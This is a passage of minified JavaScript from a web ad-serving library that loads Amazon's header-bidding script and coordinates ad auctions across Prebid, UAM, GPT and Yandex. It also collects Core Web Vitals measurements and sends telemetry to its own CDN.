Loading script"),n[ft]("uam_script_load_start"),function(e,t,n,i,a,r){if(!t[e]){t[e]={init:function(){c("i",arguments)},fetchBids:function(){c("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};var o=n.createElement(i);o.async=!0,o.src=a,"function"==typeof r&&(o.readyState?o.onreadystatechange=function(){"loaded"!==o.readyState&&"complete"!==o.readyState||(o.onreadystatechange=null,r())}:o.onload=function(){r()});var s=n.getElementsByTagName(i)[0];s.parentNode.insertBefore(o,s)}function c(n,i){t[e]._Q.push([n,i])}}("apstag",t,t.document,"script","//c.amazon-adsystem.com/aax2/apstag.js",function(){n[ft]("uam_script_load_finish"),function(i,r){n[ft]("uam_initialise_start"),t.apstag.init(function(e){var t={};e||(t.gdpr={cmpTimeout:0});var n=a.getSco();!F(n)&&Object.getOwnPropertyNames(n).length&&(t.schain={ver:"1.0",complete:1,nodes:[{asi:n.asi,sid:n.sellerId,hp:1}]});return Object.assign({pubID:a.getUamSettings().pubID,adServer:"googletag"},t)}(i),function(){e[w]("[UAM]: Initialisation finished"),n[ft]("uam_initialise_finish"),r()})}(i,r)}),!t.apstag)return e[k]("[INIT]: UAM script load failed.")}),li,function(n,a){var r=n.hbPlan.uamPlan.slots.map(function(e){return{slotID:e.slotDivId,slotName:e.path,sizes:e.sizesHb}});e[S]("[AUCTION][".concat(n.auctionId,"]: Sending UAM request with slot details: ").concat(JSON.stringify(r))),t.apstag.fetchBids({slots:r},function(e){i[hn](function(){t.apstag.setDisplayBids(),a(e)})})})}var mi,fi=function(e){return e[0]+"x"+e[1]},pi=function(e){return e.split("x").map(Number)},hi=function(e){var t=[1,1];return e.forEach(function(e){e[0]>t[0]&&(t[0]=e[0]),e[1]>t[1]&&(t[1]=e[1])}),t},gi=function(e,t){return parseInt((100*(e/t-1)).toFixed())},bi=-1,vi=function(e){addEventListener("pageshow",function(t){t.persisted&&(bi=t.timeStamp,e(t))},!0)},_i=function(){var e=self.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0];if(e&&e.responseStart>0&&e.responseStart<performance.now())return e},yi=function(){var e=_i();return e&&e.activationStart||0},xi=function(e,t){var n=_i(),i="navigate";return bi>=0?i="back-forward-cache":n&&(document.prerendering||yi()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v4-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},Si=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},Ii=function(e,t,n,i){var a,r;return function(o){t.value>=0&&(o||i)&&((r=t.value-(a||0))||void 0===a)&&(a=t.value,t.delta=r,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},ki=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},wi=function(e){document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&e()})},zi=function(e){var t=!1;return function(){t||(e(),t=!0)}},Ci=-1,Ei=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},Ti=function(e){"hidden"===document.visibilityState&&Ci>-1&&(Ci="visibilitychange"===e.type?e.timeStamp:0,Pi())},Ai=function(){addEventListener("visibilitychange",Ti,!0),addEventListener("prerenderingchange",Ti,!0)},Pi=function(){removeEventListener("visibilitychange",Ti,!0),removeEventListener("prerenderingchange",Ti,!0)},Ri=function(){return Ci<0&&(Ci=Ei(),Ai(),vi(function(){setTimeout(function(){Ci=Ei(),Ai()},0)})),{get firstHiddenTime(){return Ci}}},Oi=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},Bi=[1800,3e3],Di=function(e,t){t=t||{},Oi(function(){var n,i=Ri(),a=xi("FCP"),r=Si("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(r.disconnect(),e.startTime<i.firstHiddenTime&&(a.value=Math.max(e.startTime-yi(),0),a.entries.push(e),n(!0)))})});r&&(n=Ii(e,a,Bi,t.reportAllChanges),vi(function(i){a=xi("FCP"),n=Ii(e,a,Bi,t.reportAllChanges),ki(function(){a.value=performance.now()-i.timeStamp,n(!0)})}))})},Ni=[.1,.25],Fi=0,Mi=1/0,Ui=0,Gi=function(e){e.forEach(function(e){e.interactionId&&(Mi=Math.min(Mi,e.interactionId),Ui=Math.max(Ui,e.interactionId),Fi=Ui?(Ui-Mi)/7+1:0)})},ji=function(){return mi?Fi:performance.interactionCount||0},Li=function(){"interactionCount"in performance||mi||(mi=Si("event",Gi,{type:"event",buffered:!0,durationThreshold:0}))},qi=[],Vi=new Map,Zi=0,Hi=[],Yi=function(e){if(Hi.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=qi[qi.length-1],n=Vi.get(e.interactionId);if(n||qi.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};Vi.set(i.id,i),qi.push(i)}qi.sort(function(e,t){return t.latency-e.latency}),qi.length>10&&qi.splice(10).forEach(function(e){return Vi.delete(e.id)})}}},Wi=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=zi(e),"hidden"===document.visibilityState?e():(n=t(e),wi(e)),n},Ji=[200,500],Ki=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},Oi(function(){var n;Li();var i,a=xi("INP"),r=function(e){Wi(function(){e.forEach(Yi);var t=function(){var e=Math.min(qi.length-1,Math.floor((ji()-Zi)/50));return qi[e]}();t&&t.latency!==a.value&&(a.value=t.latency,a.entries=t.entries,i())})},o=Si("event",r,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=Ii(e,a,Ji,t.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),wi(function(){r(o.takeRecords()),i(!0)}),vi(function(){Zi=ji(),qi.length=0,Vi.clear(),a=xi("INP"),i=Ii(e,a,Ji,t.reportAllChanges)}))}))},Qi=[2500,4e3],Xi={},$i=[800,1800],ea=function e(t){document.prerendering?Oi(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},ta=function(e,t){t=t||{};var n=xi("TTFB"),i=Ii(e,n,$i,t.reportAllChanges);ea(function(){var a=_i();a&&(n.value=Math.max(a.responseStart-yi(),0),n.entries=[a],i(!0),vi(function(){n=xi("TTFB",0),(i=Ii(e,n,$i,t.reportAllChanges))(!0)}))})},na=Symbol(),ia=Symbol();function aa(e){var t={};return e[be].subscribe(function(){t={}}),e[xe].subscribe(function(e){var n;n=e.slotDivId,delete t[n]}),s(s({},na,function(){return 0===Object.keys(t).length?void 0:t}),ia,function(e,n){t[e]=n})}var ra=this&&this.__rest||function(e,t){var n={};for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.indexOf(i)<0&&(n[i]=e[i]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(i=Object.getOwnPropertySymbols(e);a<i.length;a++)t.indexOf(i[a])<0&&Object.prototype.propertyIsEnumerable.call(e,i[a])&&(n[i[a]]=e[i[a]])}return n},oa=function(e){var t,n,i;if("LCP"===e.name)i=null===(t=e.entries[0])||void 0===t?void 0:t.element;else if("CLS"===e.name){var a=e.entries.reduce(function(e,t){return!e||t.value>e.value?t:e},void 0);i=null===(n=null==a?void 0:a.sources[a.sources.length-1])||void 0===n?void 0:n.node}else if("INP"===e.name){var r=e.entries.reduce(function(e,t){return!e||t.duration>e.duration?t:e},void 0);i=null==r?void 0:r.target}return i?function(e){var t,n;if(!(null==e?void 0:e.tagName)||!(null==e?void 0:e.classList))return"";var i=e.tagName.toLowerCase(),a=e.id?" #".concat(e.id):"",r=e.classList.length>0?" .".concat(e.classList.value):"",o=null!==(n=null===(t=e.style)||void 0===t?void 0:t.cssText)&&void 0!==n?n:"",s=e.getAttribute("data-fuse"),c=s?' [data-fuse="'.concat(s,'"]'):"";return"".concat(i).concat(a).concat(r).concat(c," ").concat(o).trim()}(i):void 0},sa=Symbol(),ca=Symbol(),da=Symbol(),la=Symbol(),ua=Symbol(),ma=Symbol(),fa=Symbol(),pa=Symbol(),ha=Symbol(),ga=Symbol(),ba=Symbol();function va(e,t,n,i,a,o,c,d,l,u,m,f){var p,b=u.getFuseCDN(),_=u.getFuseCDNPlatform(),y=u.getFuseUUID(),z=u.getFuseId(),C=u.getPublicationId(),E=u.isYandexEnabled()?"yandex":"gpt",T=u.getTenantCode(),A=u.getAccountCode(),P=u.isBidCacheEnabled(),R=u.getPrebidTelemetrySampleRate(),O=u.getSlotRequestTelemetrySampleRate(),B=u.getPrebidAdRenderSucceededTelemetrySampleRate(),D=Object.assign(Object.assign({},u.getYieldExperimentsTargeting()),u.getAdditionalYieldExperimentsTargeting()),N=void 0,F=new Set;function M(e){V("slot-request",{auid:e,srate:O},Z()),function(e,i){n[S]("[STATS]: Record ".concat(i," event for fuse ").concat(z,", ad ").concat(e," on device ").concat(t[Vt]()," and browser ").concat(t[Zt]()))}(e,"slot-request")}function U(e){V("page-transition",Object.assign({sdi:e},K()))}function G(e,t){if(e.TCData){n[I]("[TELEMETRY]: TCData found, sending cmp-determined with compressed TCData");var i=e.TCData;i.vendor,i.customVendorConsents,i.googleVendorConsents,J(ra(i,["vendor","customVendorConsents","googleVendorConsents"]),"cmp-determined",1e4).then(function(n){var i=n.compressedData,a=n.errMsg;V("cmp-determined",Object.assign(Object.assign({},e),{TCData:i,errMsg:a,srate:t}),Z())}).catch(function(e){n[k]("[TELEMETRY]: Error sending cmp-determined event telemetry with compressed TCData: ".concat(e))})}else n[I]("[TELEMETRY]: TCData not found, sending cmp-determined without compression"),V("cmp-determined",Object.assign(Object.assign({},e),{srate:t}))}function j(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];n[w]("".concat(t.map(function(e){return JSON.stringify(e)})))}function L(){var e;if(!(F.size<=0)){j("Flushing request queue");var t,n,i=[],a=r(F);try{for(a.s();!(n=a.n()).done;){var o=n.value;"web-vitals"===o.eventType&&(null===(e=o.record)||void 0===e?void 0:e.cwvRep)?(i.push.apply(i,g(o.record.cwvRep)),o.cmpData&&(t=o.cmpData)):V(o.eventType,o.record,o.cmpData)}}catch(e){a.e(e)}finally{a.f()}for(;i.length>=1;)V("web-vitals",{cwvRep:i.splice(0,10)},t);F.clear()}}function q(e,n,r){var o,s=(o=Object.assign(Object.assign(Object.assign({},n),{cmpj:null==r?void 0:r.jurisdiction,cmpdialog:null==r?void 0:r.dialogShown}),function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,r=[i.location.href,Y()],o=r[0],s=r[1],l=u.getFuseGeo(),m=u.getCfConfig();return Object.assign(Object.assign({v:"1",ttm:Date.now(),cookie:i.navigator.cookieEnabled,res:"".concat(screen.width,"x").concat(screen.height),device:t[Vt](),browser:t[Zt](),fuuid:y,fid:z,pubid:C,url:W(o),refr:W(s),sid:a,srate:n,adserver:E,etm:c[ot](),e:e,tenant:T,sd:i.scrollY,fusecdn:_,tlt:c[nt],account:A,experiments:Object.keys(D).length?D:void 0,sf:u.isForceSafeFrames(),cz:d[na]()},l?{geo_country:l.country,geo_state:l.state,geo_code:l.code}:{}),(null==m?void 0:m.bot)?{bs:m.bot.score}:{})}(e,null==n?void 0:n.srate)),Object.entries(o).reduce(function(e,t){var n=h(t,2),i=n[0],a=n[1];return a?("object"===v(a)&&(a=JSON.stringify(a)),"".concat(e?e+"&":"?").concat(encodeURIComponent(i),"=").concat(encodeURIComponent(a))):e},"")),l="https://".concat(b);return"https://".concat(function(e){var t=/^(?:(?:https?|ftp):)\/*(?:[^@]+@)?([^:/#]+)/,n=t.exec(e);return n?n[1]:e}(l),"/telemetry/noconsent").concat(s)}function V(e,t,n){var i;u.getUseTelemetry()&&100*Math.random()<=(null!==(i=null==t?void 0:t.srate)&&void 0!==i?i:100)&&l(q(e,t,n))}function Z(){var t=e[St].cmp;return{jurisdiction:zt(t),personalisation:wt(t),dialogShown:c[ht]()}}function H(e,t){var n=new RegExp("^[^#]*[?&]"+e+"=([^&#]*)").exec(t);return n?decodeURIComponent(n[1].replace(/\+/g," ")):null}function Y(e){var t=H("referrer",i.location.href)||H("referer",i.location.href);if(t)return t;try{if(i.top)return i.top.document.referrer;if(i.parent)return i.parent.document.referrer}catch(e){}return i.document.referrer}function W(e){return e.replace(/#.*/,"").replace(/[{}]/g,"")}function J(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:11e3;return i.CompressionStream?f(e).then(function(e){return e.length>a?(n[x]("[AUCTION]: Compressed payload too long: ".concat(e.length," bytes. It will not be sent.")),{errMsg:"Compressed payload too long"}):{compressedData:e}}).catch(function(e){return n[k]("[AUCTION]: Error compressing event - ".concat(t," - telemetry: ").concat(e)),{errMsg:"Error compressing payload: ".concat(e.message)}}):Promise.resolve({errMsg:"CompressionStream API unavailable"})}function K(){var t=e[St];return{prebid_ready_ms:Ct(t.prebid),uam_ready_ms:Ct(t.uam),gpt_ready_ms:Ct(t.gpt),cmp_load_finish_ms:c[Ke],cmp_determined_ms:Ct(t.cmp),cmp_gdpr_cached:c[Qe]}}return u.getUseTelemetry()&&(m[Ae].subscribe(function(e){var t=e.slot.getAdUnitPath(),n=u.getFuseSlots().filter(function(e){return e.slot===t})[0];n&&M(n.id)}),m[ge].subscribe(function(e){e.isPageTransition&&U(i.scrollY)}),m[ke].subscribe(function(t){if("cmp"===t.component&&["ready","disabled"].includes(t.state._tag)){var n="ready"===t.state._tag?t.state:void 0,i=e[St];G({gdpr:"gdpr"===zt(i.cmp)||!1,TCData:null==n?void 0:n.output.tcData,prebid_nry:"ready"!==i.prebid._tag||!1,uam_nry:"ready"!==i.uam._tag||!1,adserver_nry:"ready"!==i.gpt._tag&&"ready"!==i.yandex._tag||!1,docscan_nry:"ready"!==i.docReadyScan._tag||!1,no_cmp:"disabled"===t.state._tag,usp:"usp"===zt(i.cmp)||!1,gppString:null==n?void 0:n.output.gppString},u.getCmpDeterminedSampleRate())}})),s(s(s(s(s(s(s(s(s(s(p={},sa,M),ca,function(e){var t,a,r,o={bid:e.bid,size:null===(t=e.bid)||void 0===t?void 0:t.size,mediaType:null===(a=e.bid)||void 0===a?void 0:a.mediaType,bidder:null===(r=e.bid)||void 0===r?void 0:r.bidder,message:e.message,reason:e.reason,adId:e.adId};try{!o.bidder&&i.fusePbjs&&e.adId&&Object.values(i.fusePbjs.getBidResponses()).forEach(function(t){var n=t.bids.find(function(t){return t.adId===e.adId});n&&(o.bidder=n.bidder,o.size=n.size,o.mediaType=n.mediaType)})}catch(t){n[k]("[TELEMETRY]: Error getting bid response for adId ".concat(e.adId,": ").concat(JSON.stringify(t)))}return J(o,"prebid-ad-render-failed",3e3).then(function(e){return V("prebid-ad-render-failed",{pbAdRenderFailedGzipped:e.compressedData,errMsg:e.errMsg})})}),da,function(e){var t,n,i;return J({size:null===(t=e.bid)||void 0===t?void 0:t.size,mediaType:null===(n=e.bid)||void 0===n?void 0:n.mediaType,bidder:null===(i=e.bid)||void 0===i?void 0:i.bidder,adId:e.adId},"prebid-ad-render-succeeded",3e3).then(function(e){var t=e.compressedData,n=e.errMsg;return V("prebid-ad-render-succeeded",{pbAdRenderSucceededGzipped:t,srate:B,errMsg:n})})}),la,function(e,t,n){var i=Array.from(new Set(e.adUnits.map(function(e){return e.code})));return J({pbVer:t,aucId:e.auctionId,aucTimeout:e.timeout,aucStart:e.timestamp,aucEnd:e.auctionEnd,bidCacheEnabled:P,zones:i.map(function(t){var i=n.getSlot(t),a=o[tn](t),r=o[nn](null==i?void 0:i.zoneTemplateId);return{id:t,isRefresh:a>0,slotPrevReq:vt(a),templatePrevReq:vt(r),bidders:e.bidderRequests.filter(function(e){return e.bids.find(function(e){return e.adUnitCode===t})}).map(function(e){return e.bidderCode}),bidsReceived:e.bidsReceived.filter(function(e){return e.adUnitCode===t}).map(function(e){return{bidder:e.bidder,connectType:e.source,mediaType:e.mediaType,size:e.size,timeToRespond:e.timeToRespond,cpm:e.cpm,currency:e.currency,dealId:e.dealId}}),bids:e.adUnits.filter(function(e){return e.code===t}).reduce(function(e,t){return e.concat(t.bids.map(function(e){return{mediaTypes:t.mediaTypes,bidder:e.bidder,params:e.params,bidSizes:e.bidSizes}}))},[])}})},"prebid-auction-end").then(function(e){var t=e.compressedData,n=e.errMsg;V("prebid-auction-end",Object.assign({pbAuctionGzipped:t,errMsg:n,srate:R},K()))})}),ua,function(e){V("fuse-load",{sdi:e})}),ma,U),fa,G),pa,function(e,t,n){V("rogue-bidder-response",{slotId:e,bidder:t.bidder,pbTrId:t.transactionId,pbReqId:t.requestId,pbAdId:t.adId,pbCrId:t.creativeId,pbSize:t.size,size:fi(n),wDiff:gi(t.width,n[0]),hDiff:gi(t.height,n[1])},Z())}),ha,function(e,t,n){var i,a,r=t.size;V("rogue-bidder-response",{slotId:e,bidder:"adx",pbAdId:null===(i=t.sourceAgnosticLineItemId)||void 0===i?void 0:i.toString(),pbCrId:null===(a=t.sourceAgnosticCreativeId)||void 0===a?void 0:a.toString(),pbSize:fi(r),size:fi(n),wDiff:gi(r[0],n[0]),hDiff:gi(r[1],n[1])},Z())}),ga,function(){if(t[Zt]()===Mt.Chrome){var e=function(e){var t,n,i,a=function(e){return{name:e.name,value:"".concat(e.value),rating:e.rating,id:e.id,delta:"".concat(e.delta),element:oa(e)}}(e);j("[WEB-VITALS]: ".concat(JSON.stringify(a))),t="web-vitals",n={cwvRep:[a]},i=Z(),F.add({eventType:t,record:n,cmpData:i}),clearTimeout(N),N=setTimeout(function(){L()},5e3)};j("[WEB-VITALS]: Set up web vitals callbacks"),function(e,t){t=t||{},Di(zi(function(){var n,i=xi("CLS",0),a=0,r=[],o=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=r[0],n=r[r.length-1];a&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(a+=e.value,r.push(e)):(a=e.value,r=[e])}}),a>i.value&&(i.value=a,i.entries=r,n())},s=Si("layout-shift",o);s&&(n=Ii(e,i,Ni,t.reportAllChanges),wi(function(){o(s.takeRecords()),n(!0)}),vi(function(){a=0,i=xi("CLS",0),n=Ii(e,i,Ni,t.reportAllChanges),ki(function(){return n()})}),setTimeout(n,0))}))}(e,{reportAllChanges:!0}),Di(e),Ki(e),function(e,t){t=t||{},Oi(function(){var n,i=Ri(),a=xi("LCP"),r=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<i.firstHiddenTime&&(a.value=Math.max(e.startTime-yi(),0),a.entries=[e],n())})},o=Si("largest-contentful-paint",r);if(o){n=Ii(e,a,Qi,t.reportAllChanges);var s=zi(function(){Xi[a.id]||(r(o.takeRecords()),o.disconnect(),Xi[a.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return Wi(s)},{once:!0,capture:!0})}),wi(s),vi(function(i){a=xi("LCP"),n=Ii(e,a,Qi,t.reportAllChanges),ki(function(){a.value=performance.now()-i.timeStamp,Xi[a.id]=!0,n(!0)})})}})}(e,{reportAllChanges:!0}),ta(e)}else j("[WEB-VITALS]: Disabled web vitals recording for non-chrome browser")}),s(p,ba,function(){i.addEventListener("visibilitychange",function(){"hidden"===i.document.visibilityState&&L()})})}var _a=function(e){return Array.isArray(e)?"fluid"!==e[0]:"fluid"!==e};function ya(e){var t=function(e){return e.filter(_a)}(e);return t.length>0?t:void 0}var xa=function(e,t){var n=function(e){if(e.includes("px")){var t=Number(e.split("px")[0]);return Number.isNaN(t)?void 0:t}};return{maxWidth:n(t.getComputedStyle(e).maxWidth),maxHeight:n(t.getComputedStyle(e).maxHeight)}};function Sa(e){return function(e){return e instanceof Error}(e)?e:new Error(String(e))}var Ia=Symbol(),ka=Symbol(),wa=Symbol(),za=Symbol(),Ca=Symbol(),Ea=Symbol(),Ta=Symbol();function Aa(e,t,n,i,a,o,c,d,l,u){var m=function(e,t){var n={},i={};function a(e,t){return n[e].slotStatus[t]}function o(t,a){var r=i[t];if(r)return n[r].slotStatus[t];e[S]("[AUCTION-STATUS][".concat(a,"]: Could not find active GPT call for ").concat(t))}function c(t){var n=i[t];n?(e[S]("[AUCTION][".concat(n,"]: Removed ").concat(t," from GPT active list")),delete i[t]):e[S]("[AUCTION]: Could not find ".concat(t," in the GPT active list"))}return{getAuctions:function(){return n},getAuctionStatus:function(e){return n[e]},getActiveGptCalls:function(){return Object.keys(i)},createNewAuction:function(e,i,a){var r,o,c,d;n[e.auctionId]={started:t[ot](),creativeDivIds:(c=e,d="slotDivId",c.slots.map(function(e){return e[d]})),hbDivIds:$n(e),uamIncluded:U(null===(r=e.hbPlan)||void 0===r?void 0:r.uamPlan),uamResponded:!1,uamSkipped:!1,prebidIncluded:U(null===(o=e.hbPlan)||void 0===o?void 0:o.prebidPlan),prebidResponded:!1,prebidSkipped:!1,uamCancelled:!1,prebidCancelled:!1,gptRequestSent:!1,auctionPhaseCallback:i,slotStatus:e.slots.reduce(function(e,t){return Object.assign(Object.assign({},e),s({},t.slotDivId,{slotPhaseCallback:function(e){return a(t,e)}}))},{})}},onPrebidRequest:function(e){var i=n[e];i.prebidRequestTime=t[ot](),i.auctionPhaseCallback(Yn.PREBID_REQUEST)},onPrebidResponse:function(e){var i=n[e];i.prebidResponseTime=t[ot](),i.prebidResponded=!0,i.auctionPhaseCallback(Yn.PREBID_RESPONSE)},onPrebidSkipped:function(e){var t=n[e];t.prebidSkipped=!0,t.auctionPhaseCallback(Yn.PREBID_SKIPPED)},onUamRequest:function(e){var i=n[e];i.uamRequestTime=t[ot](),i.auctionPhaseCallback(Yn.UAM_REQUEST)},onUamSkipped:function(e){var t=n[e];t.uamSkipped=!0,t.auctionPhaseCallback(Yn.UAM_SKIPPED)},onUamResponse:function(e){var i=n[e];i.uamResponseTime=t[ot](),i.uamResponded=!0,i.auctionPhaseCallback(Yn.UAM_RESPONSE)},cancelAuction:function(e){var i=n[e];i.cancelled=t[ot](),i.auctionPhaseCallback(Yn.CANCELLED)},onGptRequest:function(o,s){var c,d=r(s);try{for(d.s();!(c=d.n()).done;){var l=c.value.slotDivId,u=a(o,l);if(u){u.gptRequestTime=t[ot](),u.slotPhaseCallback(Hn.GPT_REQUEST);var m=i[l];m&&(e[x]("[AUCTION][".concat(o,"]: ").concat(l," is part of an uncompleted auction: ").concat(m," and is marked superseded")),n[m].slotStatus[l].supersededTime=t[ot](),n[m].slotStatus[l].slotPhaseCallback(Hn.SUPERSEDED)),i[l]=o}}}catch(e){d.e(e)}finally{d.f()}n[o].gptRequestSent=!0,n[o].auctionPhaseCallback(Yn.GPT_REQUEST)},onGptResponse:function(e){var n=o(e,Hn.GPT_RESPONSE);n&&(n.gptResponseTime=t[ot](),n.slotPhaseCallback(Hn.GPT_RESPONSE))},onGptSlotRendered:function(e,n){var i=o(e,Hn.GPT_RENDERED);i&&(i.gptOnRenderTime=t[ot](),n||c(e),i.slotPhaseCallback(Hn.GPT_RENDERED))},onGptSlotLoaded:function(e){var n=o(e,Hn.GPT_LOADED);n&&(n.gptOnLoadTime=t[ot](),c(e),n.slotPhaseCallback(Hn.GPT_LOADED))},cancelSlotAuction:function(n,i,r){e[w]("[AUCTION][".concat(n,"]: Cancelled auction for ").concat(i," because ").concat(r));var o=a(n,i);o&&(o.cancelledTime=t[ot](),c(i),o.slotPhaseCallback(Hn.CANCELLED))},removeFromGptActive:c}}(i,a),f=!1,p=!1,h=!1,g=!1;function b(t){var n=t.auctionId,r=e.excludeDeleted(t.slots,function(e){m.cancelSlotAuction(n,e,"slot DOM element was deleted")}),s=o.isAbandonLazyAuctionEnabled()?function(e,t,n,i,a){return t.filter(function(t){var r=n(t.slotDivId)&&i(t.slotDivId);return e[S]("[AUCTION]: Slot ".concat(t.slotDivId," is lazy: ").concat(n(t.slotDivId)," and above viewport: ").concat(i(t.slotDivId))),r&&(e[S]("[AUCTION]: Slot ".concat(t.slotDivId," is lazy and above viewport, excluding")),a(t.slotDivId)),!r})}(i,r,e.isLazy.bind(e),e.isAboveViewport.bind(e),function(e){m.cancelSlotAuction(n,e,"slot DOM element aboveViewport")}):r;if(!G(s))return i[I]("[AUCTION][".concat(n,"]: No slots to request, cancelling auction")),void m.cancelAuction(n);var c=function(e){return i[S]("[ACTION][".concat(n,"]: Filtering out manual display slots from auction slots")),e.filter(function(e){return!e.manualDisplay})},u=c(s);i[I]("[AUCTION][".concat(n,"]: Sending GPT request for slots: ").concat(u.map(function(e){return e.slotDivId}).join(", "))),m.onGptRequest(n,u),e.clearFuseSkins(),d[de](function(){if(i[S]("Touch has ended, refreshing ads"),function(e){var t=e;return function(e){return!0===(null==e?void 0:e.isRefresh)&&1===e.slots.length}(e)&&void 0!==t.nextGptAuction}(t)){var e=t.nextGptAuction-a[ot]();i[S]("[AUCTION][".concat(n,"][GPT-SCHEDULE]: Refreshing with perceived refresh ").concat(t.nextGptAuction," - ").concat(a[ot]()," = ").concat(e,"ms")),e>0?(i[S]("[AUCTION][".concat(n,"][GPT-SCHEDULE]: Refreshing too soon, delay for ").concat(e,"ms")),setTimeout(function(){l[bn](n,c(t.slots))},e)):(i[S]("[AUCTION][".concat(n,"][GPT-SCHEDULE]: No delay, refreshing immediately")),l[bn](n,c(t.slots)))}else l[bn](n,c(s))})}function v(e,t,n){var a=e.auctionId;i[I]("[AUCTION][".concat(a,"]: Handling HB response from ").concat(null!=t?t:"timeout"));var r=m.getAuctionStatus(a);if(r.gptRequestSent)t&&i[x]("[AUCTION][".concat(a,"]: Received ").concat(t," response after adserver request already sent"));else{var o=r.prebidIncluded,s=r.uamIncluded;if(n){var c=s?r.uamResponded:"excluded",d=o?r.prebidResponded:"excluded";i[x]("[AUCTION][".concat(a,"]: Timeout reached with missing responses, sending to GPT. UAM responded=").concat(c,", Prebid responded=").concat(d)),b(e)}else s&&o?(r.uamResponded||r.uamCancelled)&&(r.prebidResponded||r.prebidCancelled)?(i[w]("[AUCTION][".concat(a,"]: All necessary responses received, sending to GPT")),b(e)):i[S]("[AUCTION][".concat(a,"]: Got response from ").concat(t,", waiting for other responses")):(i[S]("[AUCTION][".concat(a,"]: ").concat(t," complete, calling GPT")),b(e))}}function _(e){i[S]("[AUCTION][".concat(e.auctionId,"]: Starting GPT-only auction")),b(e)}function y(e){var t=e.slot.getSlotElementId();m.onGptSlotLoaded(t)}function z(e){var t=e.slot.getSlotElementId();m.onGptResponse(t)}function C(t){var n=!t.isEmpty,r=t.slot.getSlotElementId();i[S]("[AUCTION]: ".concat(r," render event details: ").concat(JSON.stringify(t)));var o=e.getSlot(r);if(o){if(n)i[w]("[AUCTION]: Adserver responded with creative for ".concat(r));else{var s={fuseSlotId:o.zoneTemplate.id,fuseSlotCode:r,errorType:"MISSING_CREATIVE"};a[at](s),i[x]("[AUCTION]: Adserver responded without creative for ".concat(r))}if(u&&o.sizes){var c=hi(o.sizes.filter(function(e){return _a(e)})),d=Array.isArray(t.size)?t.size:null;2===(null==d?void 0:d.length)&&(d[1]>c[0]||d[1]>c[1])&&(gi(d[0],c[0])>50||gi(d[1],c[1])>50)&&(i[S]("[AUCTION][".concat(r,"]: Received a rogue bid ").concat(d,"  with mismatch maxArea ").concat(c," from adx: ").concat(JSON.stringify(t))),null==u||u[ha](r,t,c))}m.onGptSlotRendered(r,n)}else e.isDeletedSlot(r)?(i[w]("[AUCTION]: Slot Render Ended Event fired for deleted unit ".concat(r)),m.onGptSlotRendered(r,n)):i[S]("[AUCTION]: SlotRenderEnded Event fired for non fuse units: ".concat(r,". HasCreative: ").concat(n))}return c[Ce].subscribe(function(e){y(e)}),c[Te].subscribe(function(e){z(e)}),c[Ee].subscribe(function(e){C(e)}),c[Re].subscribe(function(n){var i;u[la](n,null!==(i=t.version)&&void 0!==i?i:"unknown",e)}),c[Oe].subscribe(function(e){u[ca](e)}),c[Be].subscribe(function(e){u[da](e)}),s(s(s(s(s(s(s({},Ia,_),ka,function(s,d,l){c[_e].emit(Object.assign({auctionEventType:"started"},s)),m.createNewAuction(s,d,l),i[I]("[AUCTION][".concat(s.auctionId,"]: Running with plan: ").concat(function(e){var t=e;return JSON.stringify(Object.assign({auctionId:e.auctionId,hbSettings:!!e.hbPlan&&{cancelTimeout:e.hbPlan.cancelTimeout,usePrebid:!!e.hbPlan.prebidPlan&&{timeout:e.hbPlan.prebidPlan.timeout,slots:e.hbPlan.prebidPlan.slots.map(function(e){return e.slotDivId})},useUam:!!e.hbPlan.uamPlan&&{slots:e.hbPlan.uamPlan.slots.map(function(e){return e.slotDivId})}},gptSlots:e.slots.map(function(e){return e.slotDivId}),gpids:e.slots.map(function(e){return e.gpid}),breakpointName:e.breakpointName},t.isRefresh?{isRefresh:t.isRefresh,lastGptAuction:t.lastGptAuction,nextGtpAuction:t.nextGptAuction}:{}))}(s))),o.isYandexEnabled()?function(e){var t=e.auctionId,n=o.getYandexBlockId();n?(i[I]("[AUCTION][".concat(t,"]: Run Yandex with blockId ").concat(n)),window.yaContextCb.push(function(){var o,s=r(e.slots);try{for(s.s();!(o=s.n()).done;){var c=o.value,d=c.slotDivId,l=c.zoneTemplateId,u=Number(l.substring(7)+d.substring(d.lastIndexOf("-")+1));i[I]("[AUCTION][".concat(t,"][").concat(d,"]: Set pageNumber 